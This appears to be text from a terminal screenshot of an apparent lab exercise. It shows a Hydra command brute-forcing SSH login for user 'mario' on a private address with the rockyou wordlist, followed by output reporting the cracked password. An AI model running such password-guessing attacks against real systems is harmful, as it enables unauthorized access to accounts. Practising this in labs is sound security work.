 ~ hydra -l mario -P /usr/share/wordlists/rockyou.txt ssh://172.18.0.2 -t 64 ✔
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-11 16:39:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://172.18.0.2:22/
[22][ssh] host: 172.18.0.2   login: mario   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 22 final worker threads did not complete until end.
[ERROR] 22 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-11 16:39:19